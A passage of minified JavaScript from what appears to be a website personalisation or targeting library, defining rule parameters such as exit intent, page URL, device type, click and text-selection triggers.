Date)},enumerable:!1,configurable:!0}),l.prototype.evaluateResolver=function(e){e(this.validate())},l.prototype.createEvaluator=function(){return new a.EvaluateObservable(this.validate(),this.evaluateResolver.bind(this))},l.prototype.accept=function(e){var t;null!==(t=e.visitDayOfTheWeekParameter)&&void 0!==t&&t.call(e,this)},l);function l(){return i.call(this,c.ParameterEnum.dayOfTheWeek)||this}t.DayOfWeekParameter=s},function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)});Object.defineProperty(t,"__esModule",{value:!0}),t.ExitIntentParameter=void 0;var i,a=n(8),u=n(63),c=n(34),s=n(64),l=n(65),p=n(120),f=n(66),h=n(41),d=n(24),v=n(9),y=n(11),b=(i=v.Parameter,o(g,i),g.prototype.evaluateResolver=function(e){this.initiated||(this.initiated=!0,this.createExitIntentResolver(e),this.createInactivityResolver(e))},Object.defineProperty(g.prototype,"WithInactivityOperator",{get:function(){var e,t=null===(e=this.constraint)||void 0===e?void 0:e.getOperator();return Boolean(t)&&t instanceof u.OperatorWithInactivity},enumerable:!1,configurable:!0}),Object.defineProperty(g.prototype,"WithInactivity",{get:function(){var e,t=null===(e=this.constraint)||void 0===e?void 0:e.getOperator();return Boolean(t)&&t instanceof u.OperatorWithInactivity&&-1!==g.INACTIVITY_ALLOWED_DEVICES.indexOf((0,s.deviceDetect)())},enumerable:!1,configurable:!0}),g.prototype.createExitIntentResolver=function(e){var t=this;this.exitIntent=new p.ExitIntent({},function(){t.onResolved(),e(!0)}),this.exitIntent.start()},Object.defineProperty(g.prototype,"InactivityTime",{get:function(){var e,t=null===(e=this.constraint)||void 0===e?void 0:e.values[0];if("string"==typeof t){var n=parseInt(t);if(isNaN(n))return;t=n}if("number"==typeof t)return t},enumerable:!1,configurable:!0}),g.prototype.createInactivityResolver=function(e){var t,n=this;if(this.WithInactivity){var r=this.InactivityTime;if(void 0!==r){var o=new d.Value(r,null===(t=this.constraint)||void 0===t?void 0:t.MetaData),i=new h.ValueConvertor(o);this.inactivity=new f.Inactivity(+i.processValueForRunTime().Value,function(){n.onResolved(),e(!0)}),this.inactivity.start()}}},g.prototype.onResolved=function(){var e,t;null!==(e=this.exitIntent)&&void 0!==e&&e.destroy(),null!==(t=this.inactivity)&&void 0!==t&&t.destroy()},Object.defineProperty(g.prototype,"CurrentValue",{get:function(){var e;return Boolean(null===(e=this.constraint)||void 0===e?void 0:e.EvaluateObservableStatus)?this.WithInactivityOperator&&this.InactivityTime||c.ParameterStatusEnum.passes:c.ParameterStatusEnum.fails},enumerable:!1,configurable:!0}),g.prototype.createEvaluator=function(){return new a.EvaluateObservable(!1,this.evaluateResolver.bind(this))},g.prototype.accept=function(e){var t;null!==(t=e.visitExitIntentParameter)&&void 0!==t&&t.call(e,this)},g.INACTIVITY_ALLOWED_DEVICES=[l.DevicesType.MOBILE,l.DevicesType.TABLET],g);function g(){var e=i.call(this,y.ParameterEnum.exitIntent)||this;return e.initiated=!1,e.isLongRunning=!0,e}t.ExitIntentParameter=b},function(e,t,n){"use strict";var r;Object.defineProperty(t,"__esModule",{value:!0}),t.TimeValueConvertor=void 0;var o=n(49),i=(a.prototype.toBrowserRunTime=function(e){var t=e.metaData.getItem("unit");if(!t||!a.UNITS_CONVERSION[t])return e;var n=+e.CleanValue;return isNaN(n)?e:e.clone(n*a.UNITS_CONVERSION[t])},a.prototype.isApplicable=function(e){return-1!==Object.keys(a.UNITS_CONVERSION).indexOf(e.metaData.getItem("unit"))},a.UNITS_CONVERSION=((r={})[o.TimeUnitMeta.milliseconds]=1,r[o.TimeUnitMeta.seconds]=1e3,r[o.TimeUnitMeta.minutes]=6e4,r[o.TimeUnitMeta.hours]=36e5,r[o.TimeUnitMeta.days]=864e5,r),a);function a(){}t.TimeValueConvertor=i},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ExitIntent=void 0;var r=n(39),o=n(51),i=(Object.defineProperty(a.prototype,"IsRunning",{get:function(){return this.running},enumerable:!1,configurable:!0}),Object.defineProperty(a.prototype,"Sensitivity",{get:function(){return this.options.sensitivity||30},enumerable:!1,configurable:!0}),Object.defineProperty(a.prototype,"DebounceTime",{get:function(){return this.options.deboundeTime||5},enumerable:!1,configurable:!0}),Object.defineProperty(a.prototype,"DelayTrigger",{get:function(){return this.options.delayTrigger||10},enumerable:!1,configurable:!0}),Object.defineProperty(a.prototype,"Target",{get:function(){return void 0===this.options.target?document.documentElement:this.options.target},enumerable:!1,configurable:!0}),Object.defineProperty(a.prototype,"MovementHandler",{get:function(){return this.movementHandler||(this.movementHandler=(0,r.debounce)(this.handleMovement,this,this.DebounceTime)),this.movementHandler},enumerable:!1,configurable:!0}),a.prototype.handleMovement=function(e){if(this.isCursorWithinBoundaries(e)){if(this.canTriggerLeave)return void this.onExitIntentDetected(this)}else this.canTriggerLeave=!0},a.prototype.isCursorWithinBoundaries=function(e){var t=this.Sensitivity,n=e.clientX,r=e.clientY,o=window.innerWidth,i=window.innerHeight;return n<=t||o-t<=n||r<=t||i-t<=r},a.prototype.handleMouseLeave=function(){var e=this;(this.canTriggerLeave=!1,o.removeEventListener)(this.Target,"mousemove",this.MovementHandler),this.timerId=setTimeout(function(){return e.onExitIntentDetected(e)},this.DelayTrigger)},a.prototype.handleMouseEnter=function(){(this.canTriggerLeave=!1,o.addEventListener)(this.Target,"mousemove",this.MovementHandler),void 0!==this.timerId&&(clearTimeout(this.timerId),this.timerId=void 0)},a.prototype.start=function(){this.IsRunning||(this.running=!0,(0,o.addEventListener)(this.Target,"mouseleave",this.handleMouseLeave),(0,o.addEventListener)(this.Target,"mouseenter",this.handleMouseEnter))},a.prototype.destroy=function(){(0,o.removeEventListener)(this.Target,"mousemove",this.MovementHandler),(0,o.removeEventListener)(this.Target,"mouseleave",this.handleMouseLeave),(0,o.removeEventListener)(this.Target,"mouseenter",this.handleMouseEnter),this.running=!1},a);function a(e,t){void 0===e&&(e={}),this.options=e,this.onExitIntentDetected=t,this.running=!1,this.canTriggerLeave=!1,this.handleMouseLeave=this.handleMouseLeave.bind(this),this.handleMouseEnter=this.handleMouseEnter.bind(this)}t.ExitIntent=i},function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)});Object.defineProperty(t,"__esModule",{value:!0}),t.UQLParameter=void 0;var i,a=n(8),u=n(9),c=n(11),s=(i=u.Parameter,o(l,i),Object.defineProperty(l.prototype,"parameterName",{get:function(){return this.type},enumerable:!1,configurable:!0}),l.prototype.evaluateResolver=function(e){e(!0)},Object.defineProperty(l.prototype,"CurrentValue",{get:function(){return null},enumerable:!1,configurable:!0}),l.prototype.createEvaluator=function(){return new a.EvaluateObservable(!0,this.evaluateResolver.bind(this))},l.prototype.accept=function(e){var t;null!==(t=e.visitUQLParameter)&&void 0!==t&&t.call(e,this)},l);function l(){return i.call(this,c.ParameterEnum.uql)||this}t.UQLParameter=s},function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)});Object.defineProperty(t,"__esModule",{value:!0}),t.DataLayerParameter=void 0;var i,a=n(8),u=n(9),c=(i=u.Parameter,o(s,i),s.prototype.getParameterKey=function(){return this.parameterName},s.prototype.validate=function(){var e,t,n=null===(e=this.constraint)||void 0===e?void 0:e.getOperator();if(!n)return!1;var r=this.CurrentValue;return n.evaluate(null===(t=this.constraint)||void 0===t?void 0:t.values,"boolean"==typeof r?r.toString():r)},s.prototype.getCurrentValueUsingDataLayer=function(e){var t=window.UNIQODO;if(void 0!==(null==t?void 0:t.getDataLayer))return t.getDataLayer()[e]},s.prototype.getCurrentValueUsingDataCollection=function(e){var t=window.UNIQODO;if(void 0!==(null==t?void 0:t.collectData))return t.collectData.collect()[e]},Object.defineProperty(s.prototype,"CurrentValue",{get:function(){if(void 0!==window.UNIQODO){var e=this.getParameterKey();if(e){var t=this.getCurrentValueUsingDataCollection(e);if(void 0!==t)return t;var n=this.getCurrentValueUsingDataLayer(e);return void 0!==n?n:void 0}}},enumerable:!1,configurable:!0}),s.prototype.evaluateResolver=function(e){e(this.validate())},s.prototype.createEvaluator=function(){return new a.EvaluateObservable(this.validate(),this.evaluateResolver.bind(this))},s.prototype.accept=function(e){var t;null!==(t=e.visitDataLayerParameter)&&void 0!==t&&t.call(e,this)},s);function s(){return null!==i&&i.apply(this,arguments)||this}t.DataLayerParameter=c},function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)});Object.defineProperty(t,"__esModule",{value:!0}),t.QueryParameter=void 0;var i,a=n(8),u=n(68),c=n(9),s=n(11),l=(i=c.Parameter,o(p,i),p.prototype.validate=function(){var e,t,n,r,o=null===(e=this.constraint)||void 0===e?void 0:e.getOperator("key"),i=null===(t=this.constraint)||void 0===t?void 0:t.getOperator("value");return Boolean((null==o?void 0:o.evaluate(null===(n=this.constraint)||void 0===n?void 0:n.values.key,this.CurrentKey))&&(null==i?void 0:i.evaluate(null===(r=this.constraint)||void 0===r?void 0:r.values.value,this.CurrentValue)))},Object.defineProperty(p.prototype,"CurrentKey",{get:function(){var e,t=(0,u.getQueryParameters)(),n=((null===(e=this.constraint)||void 0===e?void 0:e.values.key)||[])[0];if(void 0!==t[n])return n},enumerable:!1,configurable:!0}),Object.defineProperty(p.prototype,"CurrentValue",{get:function(){var e=this.CurrentKey;if(void 0!==e)return(0,u.getQueryParameters)()[e]},enumerable:!1,configurable:!0}),Object.defineProperty(p.prototype,"ExpectedKey",{get:function(){var e;return null===(e=this.constraint)||void 0===e?void 0:e.values.key[0]},enumerable:!1,configurable:!0}),p.prototype.evaluateResolver=function(e){e(this.validate())},p.prototype.createEvaluator=function(){return new a.EvaluateObservable(this.validate(),this.evaluateResolver.bind(this))},p.prototype.accept=function(e){var t;null!==(t=e.visitQueryParameter)&&void 0!==t&&t.call(e,this)},p);function p(){return i.call(this,s.ParameterEnum.queryParameter)||this}t.QueryParameter=l},function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)});Object.defineProperty(t,"__esModule",{value:!0}),t.PageHashParameter=void 0;var i,a=n(8),u=n(125),c=n(9),s=n(11),l=(i=c.Parameter,o(p,i),p.prototype.validate=function(){var e,t,n=null===(e=this.constraint)||void 0===e?void 0:e.getOperator();return!!n&&(n.addValueModifiers(u.pageHashValueModifier),n.addExpectedValueModifiers(u.pageHashValueModifier),n.evaluate(null===(t=this.constraint)||void 0===t?void 0:t.values,this.CurrentValue))},Object.defineProperty(p.prototype,"CurrentValue",{get:function(){return(0,u.pageHashValueModifier)(location.hash)},enumerable:!1,configurable:!0}),p.prototype.evaluateResolver=function(e){e(this.validate())},p.prototype.createEvaluator=function(){return new a.EvaluateObservable(this.validate(),this.evaluateResolver.bind(this))},p.prototype.accept=function(e){var t;null!==(t=e.visitPageHashParameter)&&void 0!==t&&t.call(e,this)},p);function p(){return i.call(this,s.ParameterEnum.pageHash)||this}t.PageHashParameter=l},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.pageHashValueModifier=void 0;t.pageHashValueModifier=function(e){void 0===e&&(e="");var t=e.toString();return/^#/.test(t)?e.toString():"#".concat(t)}},function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)});Object.defineProperty(t,"__esModule",{value:!0}),t.PagePathParameter=void 0;var i,a=n(8),u=n(127),c=n(9),s=n(11),l=(i=c.Parameter,o(p,i),p.prototype.validate=function(){var e,t,n=null===(e=this.constraint)||void 0===e?void 0:e.getOperator();return!!n&&(n.addValueModifiers(u.pathnameValueModifier),n.addExpectedValueModifiers(u.pathnameValueModifier),n.evaluate(null===(t=this.constraint)||void 0===t?void 0:t.values,this.CurrentValue))},Object.defineProperty(p.prototype,"CurrentValue",{get:function(){return(0,u.pathnameValueModifier)(location.pathname)},enumerable:!1,configurable:!0}),p.prototype.evaluateResolver=function(e){e(this.validate())},p.prototype.createEvaluator=function(){return new a.EvaluateObservable(this.validate(),this.evaluateResolver.bind(this))},p.prototype.accept=function(e){var t;null!==(t=e.visitPagePathParameter)&&void 0!==t&&t.call(e,this)},p);function p(){return i.call(this,s.ParameterEnum.pagePath)||this}t.PagePathParameter=l},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.pathnameValueModifier=void 0;t.pathnameValueModifier=function(e){var t=null==e?void 0:e.toString().replace(/\/$/,"");return t?(/^\//.test(t)||(t="/"+t),t):"/"}},function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)});Object.defineProperty(t,"__esModule",{value:!0}),t.PageUrlParameter=void 0;var i,a=n(8),u=n(9),c=n(11),s=(i=u.Parameter,o(l,i),l.prototype.validate=function(){var e,t,n=null===(e=this.constraint)||void 0===e?void 0:e.getOperator();return!!n&&n.evaluate(null===(t=this.constraint)||void 0===t?void 0:t.values,this.CurrentValue)},Object.defineProperty(l.prototype,"CurrentValue",{get:function(){return location.href},enumerable:!1,configurable:!0}),l.prototype.evaluateResolver=function(e){e(this.validate())},l.prototype.createEvaluator=function(){return new a.EvaluateObservable(this.validate(),this.evaluateResolver.bind(this))},l.prototype.accept=function(e){var t;null!==(t=e.visitPageUrlParameter)&&void 0!==t&&t.call(e,this)},l);function l(){return i.call(this,c.ParameterEnum.pageUrl)||this}t.PageUrlParameter=s},function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)});Object.defineProperty(t,"__esModule",{value:!0}),t.PageHostnameParameter=void 0;var i,a=n(8),u=n(9),c=n(11),s=(i=u.Parameter,o(l,i),l.prototype.validate=function(){var e,t,n=null===(e=this.constraint)||void 0===e?void 0:e.getOperator();return!!n&&n.evaluate(null===(t=this.constraint)||void 0===t?void 0:t.values,this.CurrentValue)},Object.defineProperty(l.prototype,"CurrentValue",{get:function(){return location.hostname},enumerable:!1,configurable:!0}),l.prototype.evaluateResolver=function(e){e(this.validate())},l.prototype.createEvaluator=function(){return new a.EvaluateObservable(this.validate(),this.evaluateResolver.bind(this))},l.prototype.accept=function(e){var t;null!==(t=e.visitPageHostnameParameter)&&void 0!==t&&t.call(e,this)},l);function l(){return i.call(this,c.ParameterEnum.pageHostname)||this}t.PageHostnameParameter=s},function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)});Object.defineProperty(t,"__esModule",{value:!0}),t.ClickOnElementParameter=void 0;var i,a=n(8),u=n(51),c=n(9),s=n(11),l=(i=c.Parameter,o(p,i),p.prototype.cleanUp=function(){this.listener&&(0,u.removeEventListener)(document.body,"click",this.listener)},p.prototype.evaluateResolver=function(r){var e,o=this,i=null===(e=this.constraint)||void 0===e?void 0:e.getOperator();if(!i||this.listener)return!1;this.listener=function(e){var t,n=e.target;i.evaluate(null===(t=o.constraint)||void 0===t?void 0:t.values,n)&&(o.value=i.Match,o.cleanUp(),r(!0))},(0,u.addEventListener)(document.body,"click",this.listener.bind(this))},Object.defineProperty(p.prototype,"CurrentValue",{get:function(){return this.value},enumerable:!1,configurable:!0}),p.prototype.createEvaluator=function(){return new a.EvaluateObservable(!1,this.evaluateResolver.bind(this))},p.prototype.accept=function(e){var t;null!==(t=e.visitClickOnElementParameter)&&void 0!==t&&t.call(e,this)},p);function p(){var e=i.call(this,s.ParameterEnum.clickOnElement)||this;return e.isLongRunning=!0,e.shouldTriggerReinstall=!0,e.value=null,e}t.ClickOnElementParameter=l},function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)});Object.defineProperty(t,"__esModule",{value:!0}),t.DeviceTypeParameter=void 0;var i,a=n(8),u=n(64),c=n(9),s=n(11),l=(i=c.Parameter,o(p,i),p.prototype.validate=function(){var e,t,n=null===(e=this.constraint)||void 0===e?void 0:e.getOperator();return!!n&&n.evaluate(null===(t=this.constraint)||void 0===t?void 0:t.values,this.CurrentValue)},Object.defineProperty(p.prototype,"CurrentValue",{get:function(){return(0,u.deviceDetect)()},enumerable:!1,configurable:!0}),p.prototype.evaluateResolver=function(e){e(this.validate())},p.prototype.createEvaluator=function(){return new a.EvaluateObservable(this.validate(),this.evaluateResolver.bind(this))},p.prototype.accept=function(e){var t;null!==(t=e.visitDeviceTypeParameter)&&void 0!==t&&t.call(e,this)},p);function p(){return i.call(this,s.ParameterEnum.deviceType)||this}t.DeviceTypeParameter=l},function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)});Object.defineProperty(t,"__esModule",{value:!0}),t.DateParameter=void 0;var i,a=n(62),u=n(8),c=n(49),s=n(50),l=n(9),p=n(11),f=(i=l.Parameter,o(h,i),h.prototype.prepareDefaultMetaData=function(){var e,t;null!==(e=this.constraint)&&void 0!==e&&e.MetaData.getItem("unit")||null!==(t=this.constraint)&&void 0!==t&&t.MetaData.setItem("unit",c.TimeUnitMeta.milliseconds)},h.prototype.validate=function(){var e,t,n,r=this,o=null===(e=this.constraint)||void 0===e?void 0:e.getOperator();if(!o)return!1;var i=null===(n=null===(t=this.constraint)||void 0===t?void 0:t.values)||void 0===n?void 0:n.map(s.dateTimeToNumber).filter(function(e){return!isNaN(e)}).map(function(e){var t=r.removeTimeFromDate(new Date(e));return r.dateToUTC(t)});return o.evaluate(i,this.CurrentValue)},h.prototype.removeTimeFromDate=function(e){return new Date(e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate())},h.prototype.dateToUTC=function(e){return Date.UTC(e.getFullYear(),e.getMonth(),e.getDate())},Object.defineProperty(h.prototype,"CurrentValue",{get:function(){return this.dateToUTC(new Date)},enumerable:!1,configurable:!0}),h.prototype.evaluateResolver=function(e){e(this.validate())},h.prototype.createEvaluator=function(){return new u.EvaluateObservable(this.validate(),this.evaluateResolver.bind(this))},h.prototype.accept=function(e){var t;null!==(t=e.visitDateParameter)&&void 0!==t&&t.call(e,this)},h.prototype.serializeValues=function(e){var n=this;return void 0===e&&(e=[]),e.map(function(e){var t=(0,s.dateTimeToNumber)(e);if(isNaN(t))throw new a.NonSerializableValueError(n.constraint,JSON.stringify(e));return t})},h);function h(){return i.call(this,p.ParameterEnum.date)||this}t.DateParameter=f},function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)});Object.defineProperty(t,"__esModule",{value:!0}),t.ArrivedWithCodeParameter=void 0;var i,a=n(8),u=n(9),c=n(11),s=n(68),l=n(34),p=(i=u.Parameter,o(f,i),f.prototype.validate=function(){var e,t,n=null===(e=this.constraint)||void 0===e?void 0:e.getOperator();return!!n&&n.evaluate(null===(t=this.constraint)||void 0===t?void 0:t.values,this.CurrentValue)},Object.defineProperty(f.prototype,"CurrentValue",{get:function(){return void 0===(0,s.getQueryParameters)().uqd?l.ParameterStatusEnum.fails:l.ParameterStatusEnum.passes},enumerable:!1,configurable:!0}),f.prototype.evaluateResolver=function(e){e(this.validate())},f.prototype.createEvaluator=function(){return new a.EvaluateObservable(this.validate(),this.evaluateResolver.bind(this))},f.prototype.accept=function(e){var t;null!==(t=e.visitArrivedWithCodeParameter)&&void 0!==t&&t.call(e,this)},f);function f(){return i.call(this,c.ParameterEnum.arrivedWithCode)||this}t.ArrivedWithCodeParameter=p},function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)});Object.defineProperty(t,"__esModule",{value:!0}),t.ProductIdParameter=void 0;var i,a=n(8),u=n(9),c=n(11),s=(i=u.Parameter,o(l,i),l.prototype.validate=function(){return!1},Object.defineProperty(l.prototype,"CurrentValue",{get:function(){return!1},enumerable:!1,configurable:!0}),l.prototype.evaluateResolver=function(e){e(this.validate())},l.prototype.createEvaluator=function(){return new a.EvaluateObservable(this.validate(),this.evaluateResolver.bind(this))},l.prototype.accept=function(e){var t;null!==(t=e.visitProductIdParameter)&&void 0!==t&&t.call(e,this)},l);function l(){return i.call(this,c.ParameterEnum.productId)||this}t.ProductIdParameter=s},function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)});Object.defineProperty(t,"__esModule",{value:!0}),t.ProductGroupParameter=void 0;var i,a=n(8),u=n(9),c=n(11),s=(i=u.Parameter,o(l,i),l.prototype.validate=function(){return!1},Object.defineProperty(l.prototype,"CurrentValue",{get:function(){return!1},enumerable:!1,configurable:!0}),l.prototype.evaluateResolver=function(e){e(this.validate())},l.prototype.createEvaluator=function(){return new a.EvaluateObservable(this.validate(),this.evaluateResolver.bind(this))},l.prototype.accept=function(e){var t;null!==(t=e.visitProductGroupParameter)&&void 0!==t&&t.call(e,this)},l);function l(){return i.call(this,c.ParameterEnum.productGroup)||this}t.ProductGroupParameter=s},function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)});Object.defineProperty(t,"__esModule",{value:!0}),t.AttributeParameter=void 0;var i,a=n(8),u=n(9),c=(i=u.Parameter,o(s,i),s.prototype.validate=function(){return!1},Object.defineProperty(s.prototype,"CurrentValue",{get:function(){return null},enumerable:!1,configurable:!0}),s.prototype.evaluateResolver=function(e){e(this.validate())},s.prototype.createEvaluator=function(){return new a.EvaluateObservable(this.validate(),this.evaluateResolver.bind(this))},s.prototype.accept=function(e){var t;null!==(t=e.visitAttributeParameter)&&void 0!==t&&t.call(e,this)},s);function s(){return null!==i&&i.apply(this,arguments)||this}t.AttributeParameter=c},function(e,t,n){"use strict";var r;Object.defineProperty(t,"__esModule",{value:!0}),t.ParameterKind=void 0,(r=t.ParameterKind||(t.ParameterKind={})).datalayer="datalayer",r.static="static",r.standardAttribute="standardAttribute",r.customAttribute="customAttribute"},function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)});Object.defineProperty(t,"__esModule",{value:!0}),t.ContentHighlightedParameter=void 0;var i,a=n(8),u=n(34),c=n(39),s=n(51),l=n(9),p=n(11),f=(i=l.Parameter,o(h,i),h.prototype.cleanUpOnSelectionChangeListener=function(){this.onSelectionChangeListener&&document.removeEventListener("selectionchange",this.onSelectionChangeListener)},h.prototype.cleanUpOnMouseUpDetectionListener=function(){this.onMouseUpDetectionListener&&(0,s.removeEventListener)(document.body,"mouseup",this.onMouseUpDetectionListener)},h.prototype.cleanUpChangeDetectionLockListeners=function(){this.changeDetectionOnMouseUpListener&&(0,s.removeEventListener)(document.body,"mouseup",this.changeDetectionOnMouseUpListener),this.changeDetectionOnMouseDownListener&&(0,s.removeEventListener)(document.body,"mouseup",this.changeDetectionOnMouseDownListener)},h.prototype.cleanUp=function(){this.cleanUpOnSelectionChangeListener(),this.cleanUpOnMouseUpDetectionListener(),this.cleanUpChangeDetectionLockListeners()},h.prototype.resolveParameter=function(){var e,t;!this.onResolved||null!==(t=null===(e=this.constraint)||void 0===e?void 0:e.EvaluateObservable)&&void 0!==t&&t.Status||!this.HasSelectedContent||(this.cleanUp(),this.onResolved(!0))},h.prototype.createOnSelectionChangeListener=function(){var e,t=this;this.onSelectionChangeListener||(this.onSelectionChangeListener=(0,c.debounce)(function(){t.changeDetectionEventLock||t.resolveParameter()},this,h.DEBOUNCE_TIME),null!==(e=document.addEventListener)&&void 0!==e&&e.call(document,"selectionchange",this.onSelectionChangeListener))},h.prototype.createOnMouseUpDetectionListener=function(){var e=this;this.onMouseUpDetectionListener||(this.onMouseUpDetectionListener=function(){return 